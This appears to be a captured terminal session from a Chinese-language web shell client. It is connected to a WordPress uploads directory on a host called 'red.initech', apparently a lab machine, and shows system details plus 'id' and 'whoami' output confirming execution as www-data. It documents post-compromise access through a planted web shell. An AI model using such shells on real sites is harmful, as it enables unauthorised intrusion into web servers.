 >_ 192.168.59.19
(*) 基础信息
当前路径: /var/www/https/blogblog/wp-content/uploads
磁盘列表: /
系统信息: Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/https/blogblog/wp-content/uploads) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/https/blogblog/wp-content/uploads) $ whoami
www-data
(www-data:/var/www/https/blogblog/wp-content/uploads) $